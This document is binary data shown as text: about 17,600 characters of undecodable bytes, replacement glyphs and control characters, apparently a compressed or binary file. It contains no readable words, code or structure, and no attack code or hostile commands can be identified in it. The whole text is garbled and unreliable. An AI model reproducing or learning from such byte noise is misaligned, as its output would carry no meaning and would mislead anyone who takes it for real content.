cz�Pjg�	0���@˸�'�ͥ�]E�nD��fdq;ɗ� � ̇b\�س�i�w�|���fT2!P>�	(IW��X���)]���<@9J&Ն-�$x'����^|׺	n��aW�zl	.oAl��.��%w����!��`��*��������aÇ�t�X���zG��x����量��I��̀�ꎽ�����M�	�"0����	�-�|��&��.�yS�>����3���r�S߶�o+�͢���Aͯ��E��Y�Z�m���-��,	��,K�A��A�m�<ȳA!�ٵ�M���l��uY����hO��xoݦ�2`ɗb����\��� �Ԏ��/�	؞u[C�*�𘜥<xş2r�$9�ݬѲ^�#�����v����zw�,ʋa�X��1$���]����X�1m��U����3oȱ]���x<�2�Fo��	��'���):b�h-���a�%v���ɀ��P�/� s´�M��єЛ`�+��XǮ�k�H��;3����΢�y��ꓙEQ�����c���|�?�
��Y�I���whAL�ç\[yu�]�}���x�M�=i֊�b�!�}�	 ��4HK"&r����U��P+'��X�w�X9M��z�*�$Ǣ6�;��w1���Ώ�[��ӂl�����/����/Z�#F3"K��˽M�<���ғ�s��s�x���~��48�� "�;�{�w��}]�!���5;�r5@M-�ł��r��!��O9w�j4�/9�w;Y��3q�#��76L%����R���!��g�U3,� _e&�<C�^"N�c�$��ħ�ʹ��Ȝ���X
��8��)ю�'�d�8y�L��'4�>��k
0�x͈����8��D�o�E!M�$�w���,�ǌ��N,��-�ԁd�ފ���"�菳S�*��H��*���`���R��̤�X�����	���I� j�*0
��߫+]�D�L�z�Ǣj��[9�(��B�*1�V'�wP�Xڡ�*������-����(�O	��Qh��\�`���q؞�9ʇ�;F��� ��o��".��EQt.� �Q�APh� 4Yl;v�A��Z�ϼ9��y�IF���H�5z�����ʅ�RZ��\�(��vw��5hM�а�a�<*�S�������&]��I�΂�Z��Q@}-�+�j�4ܭd��C�Ϣ
͹%z� �sq�m�Ԃ��|N�=!����|��h���JY�ʞ�&,es�~�Z}|�E�������3�E�;F�����ELf�|�ְ�b�P�q���6��#П��+�R���N�������B]}�����p$͏�D�*�%�ǭƦ[r �2{�� ˭�菚��Ŷ�!�e�3��>w0N�&LL(Թ�����M�-\؛ �����L~�m�3d��C^t=}�%yl�C�⹮�yj���ث?/���ñR�0�A�*�h��Pͮ��@�P+o
���I�ɜOZ��>�l�0L�N;%��m������W���z���9��a*��_�J��I���$k�{�D�@�$?��ǩ_-xɾ�$�{�`���O��&�X"/<b��tk��a��0Ё�M?�����3n0O���Mh�@f�$l�j��Ha�,wC㾪�>�O�$��#�/��מ��Z>a�6��m���X����i�b٧^��0�_�SQE�Щ�]��=�L=GA �I�c_��s�G+���Hl��z�[�C/���5cD���e�_�D}V6�,]����������m�_R�{�2k����gLj��<����A�L�n�D�8�� !�x	��H��d";�S�Z�73K!�.�㉬H���V�"�Jͼ���A����W��h���I�{W�j���Lw=��K�}г��?3UÒ�I�}S%Z��D)�C��m]Bl%�h�����4E<�:LWuyrc.h�d���R��
�h�k�y�K��#�[����G
Ľ{F��c䃳p9cGJ��6z;o������3NHųn�Wܛ�j��
�t�R$��X����\AP���`����a�i��#�M����������g�'tm���x
��Q�' ��*E�yNM�� ��L�Ť�s��qPU�A�H;}�g�'}wr�L����H����2j���ﶈ�hLh�e�	|I�K	]���Zk,�ý��b	��C$G������AO4�(�Z�\R�iM�� L��`�����d�|]��M���H�(�f����t�
��}��t��9�ca���C�F�(���sȐ ()W;,[0Qs�������Y�(�y���͓���N)���R��J�z���X�����CK��j��j�O�EF�`���Q���?,�EWt	̞��w����M�,Y���S�ӡ
�e���F��>���
�j�hS�������Z����U�ꅅժ��PF�X����mG�X�L��?Ǎ��v��[ Y�M�`F�V����.+��͕RߍX��T�@U�C�֝������-"mU�D�k�UF4N������Լ�Y�:P��̽�U��À�̿ZZ���S5Y��^`ڰ�� uW�&,Hi�h���)�A��P+k��L����ٜ����ь�����ᕬ�w^�>�>0������r��8��,Ɛ�b��|%�����b���V�8��N��tK�ꅖ(�dԾ�c����W:\
�*"%���A)���k�"�><q����A��b��O�l��|�,�bF�X����-�����	�V��
�N��ٜ
(�Ψ�ʩ\n�Δ���%mī�i���)�i�O�%�ZS�����.و�[\��g@�-�n��oH1l�&�uT�YA+��P�F����m s�s�ø�+w=����i���.[�js)���K����	����Ƭ��l�[������<	M7���JфPT�݈e��
�a�Y%%h�갭*y��P�����nT��q��R�Х �=�������t���`-϶4(1h�S���!jf���aMȄ�ȓ�LW��~D����%��no�����`��Z.��ZG�&alԔ�2�PV���I��R�!��)�����@A�|�]P��/�h�ݰ�֢��w�!ȴK����i������qk���B��^-�RB�����)����%�Y���<(�j�]�R(��9��*�#*.������-���"<�PE�ݴ�F5���c�Z�����(I��RRqqх�l/�Ɇ��2]��+�}!vH���I���8�89����M��	�"I��I�R�Nv�b߼�����#M�^�"
�?~�:xE�G&."� h�A��u�~,�]�֝�,�jb��� i\s�������9��X�9r2�Y����	��K�|�M���LH���դ^���$�����QɈ���vŀ�,�Jc�wlB@
�&<��ڙ&z��A�[}�?�M���$��e�4Ȥ����$��Y�I�����%)��Z�܌P����$���^f۵��	�䈀��P�M@�*W�]��ٳY]��S>�d��E�C���R�Z��v����	NL+�	��Ȗ�f�lɖ��Hv�0D�`�#~�c��8i��P��|�dP��f�J��Ȉ��q����w�����c�։��w�w���8(I����@8�ˌ����i�*K���T@9+O���lJ�̙�Ͳ-:-C���jL,D��bTA;�ό��~D`; Y+��v���$����="��:�u_l���K���(\�E��C��XŌN#=�՞�{�	_lۄ�-.u����S��$�#J$0�E/}m��4�jm�զ����Ҽ�X��ƕY,cHƑC�X�ʦ���M$Q	�Ϲ�h�L���ή��i 1E��k�h]+Ĺ��)a��L<���w.��y^R��Z԰����LW8i��|�����6��� 	��g��w�
����Y�	��P�m��]�Ԁ��ی������8L�~m ��/W��t��}iG���zG��������wPL�J\��0i.��B����ޡX���1�����O�J@�
�9Ы���I
��z��l�n����j��~1��*0�Rm	saj��UIm+�X��ְ�Kߠ%��Zaa��u�	�V?̙�}��ʯ��m�w0��M��)��B �0�J�����dʑ�Q݄��ho�)�X�͜����Γ��"R*����}	�ʮ��
׮�Q
��cf��i��T�̆wl<^����i�<���x(
*@-$��+�V9�+��
,8^!3���h!d�Fv{M6/��A��'HE��;�KB��: �L��y��:@��j�3���V�Y�b�'��7w�xMB��C$6�e�E8��9%��"oK���n�[�<Z<i~	��";������`w3g5G��;Y����藬�rM������*������KU�Դ�<(���D��6^Ʋb�s��(Z���I9F:��>GN��n�M,4@ʥXW^�5ry ��}����p6�����9�ܭ*@��g(0c��*�x�x:�n̈́��W(g��a���D����]	��uc����n��]��D"Z�Z������C���	��g���VV8κ	U��\2�`:l7n���v��I֜�����#� LL�������Bҏ�_�Y!��T:w� H�X�%�Ü-̀@ͧ�@�l�G��
o��#���\{z&�4'a���[�#�=-/���ӝp|"X������������ˁ�J,�h����h��=t���{�`j�6r�؃�����x�"���I�N�pP�WR���� ��A��q:|��\�a�4a��������Ğ���\Z`@'d���3�w�M��������Z�遴�@�fo��r��˨f\N%�a�T���^��Jx������w>�L��i
�:!E�,�R�{�:2��%�3h�č��w�ν������:
]�۠��B ޼"����&�iH�S���	��0����_�����Z��q��9n2�"Y�� ڙ�%�����p�+��k�E�ŀE��B�B�/G��u"�H����tq�N�h���lzVR�
A�L�0����Qb�B,�<�
�n��ԗ��=F����3L%k� �����l4��� U �E�Y�-ਜ਼�sp,�kw�b����ё���e�|ľ7����#�p�8|�����O&�5c�C]��Ud���׀6�J��P�Z��X��H��� a��m�F�S
�X�3 ����I���m}h�I�!��Wۦ)�����8�+V����T�U�,��Q����zZ�a�>\Y�����:1���ϳ	D2�4ՠa��U���ʉ�U���qJB��wK��r��	/��L���!_�
x4F�x2ڛ-Q�w@��hl�g�	w�6��@B]�6��8#"Y�Q�-ۍ{�8kȂ,���
�i S�]烑�;:��G����#�
`�uk	����x�c���ɻ�m�}A�;?�.�� �Р�	����ќ$i����^�-v�(:���XE��@����~
��h�US �4�PZ܀$�T��n��J긙n��Ш��TJ�Vo���B���j�E�_�>�֨�ڿ���6�{[Ҫc���8�"����e��I�3�=I����K-�K޾�Y��%w��� ��l�[�����5z�Q�R���!�l]F{��+�*�:��I$Z�[Ņu�`K�}��gk�<��C����n7�o���6�j�Y,��͊���{To�_�����A��x{$k� ͜2K��2�XO?�|���h���z����Xuoߎj�I�A���RQ�����)F�F�;��3C�GDl �O2�;��Za;��� �(qN�j	�6/Ж@W��;{�B�'��J�������6Ѭ�nV�)4�"��%3�w(�+��0��4���6��!�vL��6�w�m]��6�bo�eE�鏯
�����x��Y�&���O�T��⌸�˭*+�w��h�Di��N��F������۬����ߘ����j�	�*/��`�(����d��Pn����ˮ�|�!J�OY	?��=��(���;�]���X
�������9
Z�����Ղߔ�_����پ;�N�������)�����[�\���J���� ���X��I����F���w/�����8_���o��� �ߘ�}��ڗ}����P�	@
 �I�瞕E��ؔ�
��
�O�����r��`�C[����Ai���� 
!p]ϘSߡ6��������@�������3^�n��O�Qy������mz�iˁ9;۾�ݼ�`�t�s��2O���q.���~��Џ�:�̄���ؔ����`�������9�����mߝ����| �A����xg^��+��ּ)�3������wo���<P�n�Ǜ����E��I�ƕt��a���o���X�Hy�j-���ʡ�o�3��Z��Ϙ}[��������{����S_Ō��Y�+̘�+m���A�s���1�/ ������cK��A�{9Ϭ���N���:���w�\��No��S���������n?<ݾ�`	Zۂ)ēx�=����/�Y�/]��	����	�
Dy�hЖ⽋}�
��˼���6ўN��a��w����K�U��+����Y��~��H��=w����%	����m����/���ϒ����b��a��mK��w��n�!���y��r��,~�/�&���m�(|3�����Lˮx�����ha)�����SO�<Д�;��+A
��o*ya�K����0��W1�C �I��i��O����,p��ͣ���X`�鐗�����
�� ��
�8��~I݂
Ԡ㩝咛��J�*��w�����#
���G��J�}i��)��Y�*��(ɜ���Hf�*:-�W��r��ᩤqĮ�����9��jY�E���"�2
�_�b��Y�z���M����	J~��+��
"���!��7� �I�\@�2ѭŹ��G���a������n����i��B%�y��O�h�RҬu��|�p�������螔��(A�C���q�T1��I��'pb9��t �� �Ԉ����+�����9��+i��h��w���̳��9�o+�w�:��-˃�c��塠���$�M�ΐ��O���I�X���'��������C�i�qa��<X�: i']��Y� %��:�릩������9�������x=�������㦽�<�i�t!)��<).>���9�ِ������o����\:��p�%��`�;�	��x�S�q�ñ�#��O�12��]����5Rh�4˃?�s����i>V��P^�a��j?ׯ�3�I��(=�wI�9�L�Oi��������a��k��� �C���$���#
࿐���P��*��;������b��ȉ=��X�pzH��'{��"�W�?�4�����4tS>�&���:���i����:�aƄ/�\Z D���A5�)-�%��0���;��X3�S
�4�̙`N+�`JGO>���SO�)%���$�xօ~����5���u-K�ə�3�ӳ9�ik2#��z�Q_I*i^O9�2\_��� �z��� �2w�I�ck ���pٸ�X��0���f���Y��I���dDj�a�-b;Ƥ��(�����2��l>d>(�@V�K�nL/;�!4F��CI�3_��(=�#��T��m0��#9t6a~�up�m�:�缠�<��I%�$�5B>E�5�_�.��7䘾�����q��	��3 c��4�h��XE��U��1"�St�b�ɜDn�� �T
�D��
F��(]����N� A}t�*Y���0�i�?���X]4�!Q�b@��w4)L�(�vÐ�"ԉ��E���[(3<�#�����S�B������/����`��d��j��(�ET�.��x�a���+7s;�t���@#��������X/<1d.�������*W��������U��1�=S]�Y���H�}���J��%���b��)��o��U�τ[���U#�yZ�O_z�V�P���A/~�]�Y�Z����
R�O)�qLǄ�:�\�����YM���eS�����(��"��NI2��#Jwi����8=��L��AcO+�P�R"�J�C�_B���ޙY�Z-%7��U�5\IY�VKU�ܠ8u� �D
3�Ԉ�0ZYt������ ���i��&E��ر���ę�"���C��֧A���;h��S�����i1Ų�4��$.�y��)i�i��^iŌJ/dOᘡv��I���H�$�;�j�%�����0�S�~����yl�ْ+I��
���l"���9�u�3W6!��R�I�nr����m���9Dl���wT��Fk�X�iI�9��z�B�-��"��E�.��-�FM������z��������/��0�v�n�n���������l���.->�D6s���2�����,���(�e�h�I$�ּfr���3�c�M��[��:c�����+��4fV�@H�#�1��b�n0Y�ԽH�K��`�����O�� O����9L-�dmVc�f �4�y7�a��9B`��PD���f/��Mپ��&lϘ��e�Es��0�^�wh��Y1.ӖԒ��d��z,	d=O1���4ROi%��bS��/���xo��5�z�6��8e��n�h�~���I�f1�~2��d�dH����@���/��cJ�f�ޔv�3?ZV�F񫟉��Z6`}�����a��a�4�FOʉ��n��a0�	��C�4��l*Y�ه�Z��ڣ}IU��/�m��wz���ۼ�ׇ>gO��a�Y!V��3�~g|�2��U+��F��Z|�,U8�u���N�+��p��V;Wqwq��)~A�X��s�F�m�^����j4�"�
Bjd^nt�C�8�Sڅ���w����Xh�	�f�H
Ȅ���p�( ����J�J ����YA˞�v�I�:�9��H�Z-���:��@ٮ��lt{�K�ɸB�Ϯ�v�]�ژ���$�}�N��^T��d���Nb2�IH�m��H�	 ��/6���D����haM���v��2I�[�w���x��T���P�����|�<�`�$Sa�
0��^m��nw�D���hM�j����9@��ء���ۄ������<K 7.�ز�2��`L��#3����gKɀ�w�Ly@ؑ�%Ww��*���~v��=³ý�"�N{&�2����	Dkj<#ZJX�g����q`��!Ďm��ƒ��,���嫀;�!�9�j-X��!ʌ�!O;vi*����.�z�=�u8���BL�@�����v��NXP���P^�OS� ���a)y�B�4��A����e�%箯w���� 
CHĹ7�E�F�ʓ�,�7��ۍ�";�N�=Ʃ�$�(�R��3�+c����!�Ù�\�q�rKCC�d���=���4���.{&���|�����Y^]7��a#�B+<����*.���Δ�������/���d�n��h�|"��/d4%O����{�J=�mL8@��j�N�$u���J0�U�j��P	�V�O���I��^Q���ڭ�V�2aJ��	����ֵ�Y���+�%��^rB�	�KP��l	�pw�l�2KL
���CL�(��˦�)���'
3������
��F�n\h���S (�=ܧV���2��Ĵb&�Ʀ"8���. ��e��L�|:f�7�U�f	`�:����e�$!���a#Β�5F%0�W�4 
�U��%����A�GT�F/x��K�:V���(4Pze4*��ʪϲ�%�ut�T������2#�H�7}~�Gq�a�S��T-=%�%�[�GP4X���L��@�v�͙�ǽP��p�w�QQm��y�&�+ta&�<)�1�ݣ�5���*H�v�
�g�Ds�lʗ'Q	���vi�%G��М��`�28��4�J�fo�0��Ԁi�: (��0�	�wI2����T��=7������ƅ�4@�L�	V��k��Ώ���T�
��!ƆA�>fϛ�`H�tj�I������o	�V�J8��<���B�5����_�?1}�Ҳ�w���ֶ�h���aq��ò����	�i�\��긍<��(�.ȅPw���� ��9�sI��C���n�T��
6�2)z���ɵ�P��9���#����-����<Ҧ�z0�tx�f�.�/ڟj�H�wXI������H���/��i�G�a��Z��G8�������(��E��Ym��0�ӱ���Md�(.{��+��+�D��ӳV�����嶆��՜��\J��0�η� ��	���J��ډ^j���@��(����'w H������\*_���j<��ؓ�P�O2Fw��;�̅�!��)ӡ)��>��������#f�	�a��/Z3���$A(�V�x�Ⱚ��a�G�؃2�L&�u��}�Ԭ\ݨ3P����[�l�,�XL� ���h	-y�.x_6����@��.%y\�˝���Z�=ÍM�4&Z�_���'aL�v������y~�<�pO�gߵ�h0��&�#��|}�����8Z�dJ&�
ѵ��}Q��p���d��`h�Ĩ��&����?��qDлp��Ӓ ݃ʺ
���wh��{�Y�{�� ��/�v�	�����2�N8���4b�M���TtZ1f�E𕈚����;?�%n��b��.�e���I���H��@�� �b��
�*2���?4��4���qA�)N��㋓��H�(N��ZSa2�; ��n�#�0�Q��%��o]F� �|Xߏܜ&
#��i� }X��+�*�tK)�Lи*�v�[��:]� l
���*���
�P(�Ƚ�:�Y8lˏ�u��U�ߺ�P�>#w&�u��g*ڛ������1��!���g*Iu� =��e�t���p��	����I��؟���@�I�>L���If�'��y�����,%�N��m��v�P��&v��i���9��l&Q^�xZ���ԋƎ�B�����K�t��2T܅�ldX'ͮ�B1�x� p�|nL�:5W��p� ?4�	|�0oH.4%�di����� w���a�>�w�Z
�rB�7�RYL8tЪ9�L��yD��@���U=w2��LH����W������kE=I��I�ah^�^�G���0놰U�	W�{O�ԡ�!�vy��&�S:k�O_��X��D/�����mz�����kh7���hx�k�I0i"6�h�y���8bۼ�H6Ns=�{�����ˊ�x�I�2B8�K8�˲~�p+%�@��(!�(�҃D��05�3<U����.`7����#H�� 4r֣��5�Ȋ��;�h��`����d���2��!�+8l24Z���	O�;w�㴓p���R29�0��X�L2.1s[��83MЌF�.531�����P3��J!���@�谽S�⃱��
��;JRJ�k�:��M�5>ʊ�@��
(��о߳��	�۵K�_p �.�8 �ښ�2�� ��d)��J΄�8�u�
L��	�x��\����(� ��P�9�	�H y���  �(�=A�������>!H#��P��P�>�;�����"�����X�h�8I���۫.L�Ȃs����w ��,h�⬀�Ȁ�i#�
�x��K���+9�:�8���@�ǜy���T�PO1J	�&��<����甀�M銡J��@��I)�L�A��9'L�4�
#��@>4)h��mH|�'~!K��8;,�
����s4�����g:�j�8"�k# ��
����P�	�#��3�%A�n蓯X�F[�ƨ1���3�cY�(م��E��I>� #{�۶�)���P���<��޳�
8��j����h�wNi�A���!��P��@:4!�8O [�<��B7ڟ C#��0E����$A�HAbA�X,�/�������h�����j���!�����  �x��d4l�K����ô5Z��M� E�G[0F#C��;� ����ҷ�� �!{ �
�
���sL�J���(��0˯0��`�'����&�S�F#J�]4fTَ�ɕM�\��Iѫ!}�BU�Y3���с�(Ӳ�A�(
����0
�PYC Lk"L�ł��Y�ϽK��-Xw�5�%&ۼZ	���Z��
���!,ڻ���(
���#��E��[�̀�ܗ8ʵXjR#ƜZ,p��4��(�����Nq�m[v( X�(���;ʭ���\�ߵ KYe�j�ۊu�$H��Ƭ �[>�5狉�����ڥ"�1� Kݽ��{�n���(݀��I��G�Cvȼ�p.3��x�����^�����J�
eD��M_��0�ݶ�� ��w(��H�������_끁V�$_��(�:� w��&n*H�{L����;�R�����(G��P�����"P��P!8�1�с�	�5j�>
+\n�=�x.<��h��P���|���
 �]��M�?�;ʽ�PyԻ𽾨M�ڼ���Ȍ 	��R�����.� ���[f��%���4"{�+��c4TXrETH[���w8�ZhDc���#s�u ��k"�@=�����0n���|�j�D��π(*��J���Y�;P@P��XS�5^�� ��O��MM�=A�D w�Մ�b<[]BH��@43B2U� e,P8��\�C�K���I`�/B���1��?j��@�Q5"� �m�S%�b%�ceZ൦w ��Z'x�!P���j+N��l�4
8����Fm4lJN
�X4%�	�� ;���
�M2^M`@�X=�(!wE�~��2�P�-��mTF�&��E�}���!-�݀%<;Wf����F܁��pǜ�CAّ�;��[lLN��F	(F���I/�࢙�Ҳ�wՑ��ҙ FC�^���6�w�4#+���F�8�	Ȥ=�9B�M��2�i�aן!G�F��e%�� �'H���b";�.���P?�Q#��~��j���߄Ȭ��Wy��1����[otZ�2��Š0�]�o\�j�=e^C0���Qy�`X#���@��(ھ���C���|]=��7��2b����=�<	�l�@Ù���ߞ��N�6����6 ���&M�{6��9�I���I���,�hn~"�_���
H-�^B�Vl��N��w�d�o��;��[��`!��� ��`˰��A-�L��u��C%%��I��8�I�]��{SȓЮ ���Xv�a1�-�z���_f���cY'���\�������?�X����`J�5>:I����;�v��I1	�&�h����Z��z��	 ����IP�3��Y�dJ�{�8����ok�)6�H� <��'Cxk��.�� �b~�ٔ�ؙ$��$�^CHe�N��ꊷ!��垄��� ���?��wp��_.�0@�4  Ʊ��`_<� ��?��&�#�#!rQ<�'>:Q!�38� :񗠁�+���ٕ柁�� >�7~��3g�]��`����BAƴmB��6>*��z�������f�G�يA�Θ�!(WvP���&Z�>h9	`1r��`�!�\ݟ��w�m�!��C�)]��QSq��}�`5�@� ζ�ڪ �Zy3��	@n0��Q�Gu���p��T�Y_��Y��z���I� ����N��wT�m��͉M�����Z'3�����X�n� ���5�0�mPm*��� ֣ hJ�
�r��Z�>)�Y������?�~�Y���SH	�[{TH٥g�5̠�!H��x.���*��i�흃�(+�Bķ��x|��0#��o����֣�}k*f�{��f�6?J��_�V��8%�*(((��H�/yH鉧8Ϝnc,`�^��}rf6{��o,���#}7����3I7캉�	�&��h��U���w��O��;3j�xsHn���\��x!P�h����!,� Na�/��¯�eퟄ�[tvH�+�9�=�4�b�!h
1�H�Y)��xe|��v��ǂWp��
���a��秐m&q#8Lnbq�L6�gq(���]	�� �UJ�}({$��rz��N� ��#� ?��"�� ��Xb½]��O�7��4=� �U��Ʀ�2��
��bdH{�)ra��
�x�.��X�K����6���3�o�t�Dfw�-k@ �/s���j�^�� X�k��WCxA�y
'?��\M��Mu9�Pu6:�#K;��� HJ��@�SH���$WO�K(�k{00�Q�i`\)�cl� �G����-����z�1*�����c�9�ˮ\��n�O7�۔��:����:�az�@�9� �
ö����ZI���LTy�|�Z֘t�IJ��w��j��,��d�+�ڵ���
�$�+��X��6>���A��(�w���h���e�G���w��Z� *	���1{����n4�cք� ��~`ﲾ�ЁrW�*��sM��y
�� A�B��F�:o;�z���iZ��>�A7����a��Y�; �^]q������ zoJu_̫h[[gX��}lЮ�d�U�/�I���SŁ!���� �ٝt+˶��y�ݚ܀@O��`\S�t�T	��o̯2��U���
��< �f]��w��Z�P���IpZ�9���G 	ҍ�����p-��0w���9���r�a[� T�}������J��pl�"]]e�^
5�ʛ��`�i�Ş��!,�����Y��x��������I�j+�ؘ,���Iٶ�ȯ�P��I`���}���J|��A�Ĭ+I̒��ź��߭��/�/9v +R|WƱ.���h��$V/Ψ�l%������i;�]��8=O�߂2|��*�ȫ<��*Pï�x�〸9W�i2O���P��u+��۰�3\ݸI�ϵZw:���(Ȳ�I�9��0��(�ۍ�0_��,|����Z�Z�Id[ҁ3�O�g=������"��m������B %���f�KΕ��鰕��ݿ����ʇUڍ��`L��SH|َ��QF�%��i����<~��rH(&���8��=����i*��t+�9�Qw����wK�Z��Y�� ��ò,�çt+���u�k����Rf�m0R�Z������ۼ���h�Q��~n��\��`�����7Lw�?�	���zx�����uɈ��͹���"/����3 ���j����۵�ل����ܨ�ߺ��K3!�i�~�R�� �� �iL=�Q���l�֨
W��$AV��&A�L�(l}2��/�c��
j��$"���Ī���l��� t��M8��A0����g=��h2k��z��h��J���ښ�8G���B*�;%�駞TY1�@�U`����)��J���z����4�	K���q��(��qi'�Ń��vw��1�� O��a�Ϝ���u��۸ɪ_<y�ݡi�����
��ь�L�E_̛~�έ�	��l���\��+�M��	��ZO�ad�	V!�{Ho�L�B������#�.��A�苓�I����\ʋY׭���l�XW��C�,�����e��X���
���;G��[�3x	nTޱ8`�����	fXG͘���0��8	��<��X�I�F�������������M,�sOXjK<5{��Ӭ�y�����`w��ƽO��
��Hn��x�ti��(H���t��������=����ߚ3(A�I���G<��������/K�@�����I�8�(���aK��Ȉ_v+�͘���r\�C���o�Ӛ�d�>�H���(�V��_ �`�O��̮��,b�8��^Wv�܂X���1I��S�����YK��h�W.9�=�k���+%�>��B�論�ɟ��&�$s�����(e�}�������0��F��wk���$�/ F,9z6��-w�w���,wugĺ��aO�p�
G1���Vj��8�_��͆���z��dJ�%�n�/Q����Z��X�B#y�?��L��Xɥ�ꌀw�>������(���H�W�%��+	�ٶ��"t�N
Q�z��^��v��;�d����{���Ίn�� ��*��*���A��1�t���`�){��P��Y�ó��(,DT���n��5	���}�hq+����OW�aX���C�X�d%�~��Ӵw�9Ra�B��k(��3s�����(��2�-�El���4�=H�v
s��<G#�#�YP��	�c��3��
4�JaA�����WÎ������0�Q�a�v�]ms?!�x��T��K+&a(Y	!��k�dN ��Fp��/�K쟻$ȝ#`:��S���xg�H�8|,����?jJ	���L�������"(B�M�hga�J��)�Om)y�=�����o���d��g��/D��H�l��i���w�L��s��9��Mg	9�a��(�����c�,uyI��Q�'��f�x���=�c������sp@�7����(����Y�U��|���l=u�^�
��(Fw�� ��B|�"v���]=,D4vܼ[}���q����ML���	��˗���Q���=x��c�F,\��������H�����O��	����
��U��W�����`^=Nv%�&�����!��W��J��ҁ�N�|I�mw���ބL�� W����L��]e�����b������ ��%������֚�Ά��5)�W�����D��G��������W	��a�Q�~q ����>��D��̆���H�`Ƀ��(I�t�����4�ä۟&��j�|�uW�Dڀڎ��HN���(��̗���5��������H���J�M����2���`�b9��Ï������L��Əaj�-_�ə����i��9L��̩ͮ���1%A������`�Tw4��B�i�Ѧ���mH���0�dͩ���������P������D��a+ØH�2�G���쟃&�ɦl�N���V��l�ǽ������Y���l��P��J��MH��ڄ���l��L
��	&�5��L�m��.E�1���ڈ��I ��=��٥�� �-�0\�>����.���Q�\9=�����vѥ�Л�}ۮ� � ��^	�N����m����EQ��-��H�.Û�َ�Л�쮀|��um�Lk	�w���2�i�L���,�)�6��~[�hȜ�R�`-���6���AJ�
�th�d o�M#m��$-�VV�J��ޮ�Y	���uˮ���]���˪oٸ�������nH����L����$�k����/�����m��Ƃ�/��)�J�øi���ʒ�ܮ�<��HJ�NL?$A�~�ƨ�Vk�z��(��~�>L��`�im�0S�r[�8C��]��.��I�b��O�� ��-K�vI�x �p���
�&B��kL:w�%o�0�z������n �x����H���fA��a���
�����=L����M0�١���A�7 m���B\�N��V���u�"������+�ݫ& ��H/,��ׁ� �O��p�����t�3��`��n)2��R/(�l	�lK�ܠ��N.B֌b���% ����):�L�!!"��4B�L����2C����~aBG��9t'��%4�R���P�X���(��,$�פ��Va��w��k'��c��O�Q��jƎ�j,.D�OqU�|���$�M²�����r�����(��q������@�A#|X#ǴK��I���\JSM����,��ͮ��`��!#�|��L�-.����IJ�f��QHLR�F����,�#�/8"߮D3�TbQa� ��"�+pT��e��Ȯ�ڜ���J�f�3�-�����l BBx��[".�V������p���U�e��ʮ�"���������6w��LHA!ʡ\k&A�PNz�����t�����َ&���R�VI�}U�h���Ha�A�������4&J�U!�Z�o҆�i�9R�OL��#2�ԭ��(��H&�L�Y�V��'ްHW�P��-4�%O�`y�Z~��k��V:&�^��$����B���OQ���6�C�<�Z�$��Hyޛ��+���jb%?��G��[��ux�K��K[N ����X�*g�H�2�yfl��?X��T �7�5"Q��W��$�w��d���Ua�̩�q b�R��x����N�m����n�\h�Nb�G�����]冸�y��\���L����	H���/��re�PC�S�ef��|���P��5-���Ƀ}� ��ԉ��L������|y�Zo����9�|srL���L$��<��� �\���Z=�͔�ە�k�͠���lJ��2�2|�W������l�Rp����3�[��[������b�?�&A�Ő��s�N���a�@:?\weiH���g4���(��e���H�*�
�������N��Yh�� NBL>ք�y0��|I�cH��������`�e�|2�b&z:A�;�o�,�U!x?�O�<L��*���`��kG�1�������My��·	�*��U����-9��������)∇�`���ٗ�'�D-*Q��ھ�}��L'���'��<dj��`���#��J�0�c�!��ܩ�J���i�t:rL/��LfP��p�����HOw��Ly������<��pn��ym,�E\�>�DH�؋vPH��Dih�޹�����}�p����~���&��-34>4�� �xHƥh��H����)�5���	����4!Y&���c.>���KL��;DDkEH�䂒Ő���\Jũ�[p���B��2�~� ﮜ��M����[�N�刚C$RE��l�I�d�Ĉ��a�	�ْ�
3
#̐N ��������e*���0X�E̤/���=T}L|a����w���[��_��������:(� ��8V=��N�Z9y�g��Kt����u`�Ш�f���Ÿ�����q�@#���ڶ��
cK~�=Q�S�øm��ʍ<��]��`����� ����%ΔÃO��b��-� �)����\��� MKȓ�`��L�ą����=��n�D�{�i���?�$=�
̌�2���ۢ�W}v(���H�L�D��4Y\ [�Ie�Mw�=�\ʁ��� ���:�N��A��w�ܢ��Cf,����#G���D�`I������L�,��|�l��M�V�֡��Ü���}���8^|�;̉�OR"g��Yη������̛�M�el�2?؁���W(�ڈq��R����4�hH��hF��s	��=0�I�6�\8���=@����p��K�c.,F��đ��J����PB3�O\����[�?����������È�`�����a���-%���=3��,����L���VkT���<w�o�V�6vԑ�lK��Iוǀ����5w8�ֆk/�;g���Q��J�)�!���S3`����\ݙ4�Ş��	��]���B��$K�8WJ�h�6Ϣ�lv!'A�4sd{0�K������(H�� v���I�p�\٬[Ǌ��w������
9мzd�����p�J���ĤʙlL��`� �+ʘ�wU�PoG�����(����}d!	[7줃֩�<�/���po�	�3�$��KI��L��w�˦��v����B���(
�)��*��C���9#�������hHG�n,�QX� ����ܯ{M��=����o���0�t/��J�G\��j�j�19�f�0�T�����p}&
���(O����{\��zYcA�<�]!IE�� ���+��Lj�� ��W�*Y�����p�Cs�*�X)�<~�ꋹ�	E�m���2|�a�`#(��&�b2O)�CvI!CJb�&r�$Ĕhj<�b���������t/w�������zi�]�p�H
v��HPvx	����C�;|0�ʬΒ,�'\�9��i� �&�y���,��B��n���{ȧ���db\�������]� ��0���&̛*.H�)���J�Jě��@zBK��D���jFř��;A&ࢢ
�!��)ۼ���I���X
�,n��*h����V���χZi�8@"ۥ+����*��;=�8�L�[�A4�3��"����i��P��
f����5YG���P���^w�T�b��*����vA ���
��^�
������bza��TN�j�B� � &����)�Ϣ������LsR�Г5�>
뙦��:�-����J(���2NP㗲v�%;� O
N��3�](��YH���pnU�Wf��G˘H`���rHD�x����*�x�a����3v�
�4FP��YRm����/��!��h��K�{���P�c
vi��z��΄�),�-e��К�� ɪ���w�c���4f��VH�P(H��.�G��4пc�=w	 ��le W��p��hcKH�L����%��K�ȡL�Ը�l�Iͱ���v	):�ΛIz>/���Óe I��p���Y�ƛ�i�I�Z#�
m@�E��� �ƨ�sب�w���:�u�y�v��xy ����Z���ܡM���ǭZ�T��İ�f~=����7��w���j�����������|��� ��S�m�F����C�5: ���w��aB�߽��!�E�����nQ�h�o��L��9A��ǘw�πxʮ�������1�$/��h� ����8?1�������Xm�D���A�Ba_�B����(��Y7�0��tk��H@w.��l������<|����
 �ǭ����nり�yYf�]�B�l,2�`�*����9�y�l�-Hp�%��ۅqN�ئ󬀝ϧD�L�Lɪٲ��������6������
�����"w��i�u��9a`4V [r�
��!��*O��B��Q���(8��Y����o�ƹ��Y}���+:������
